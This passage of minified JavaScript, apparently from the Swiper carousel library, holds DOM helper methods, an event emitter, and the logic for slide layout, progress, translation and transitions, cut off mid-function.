i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let L;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){L=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&L.push(r)}p=L}if(!t.centeredSlides){L=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&L.push(a)}p=L,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return 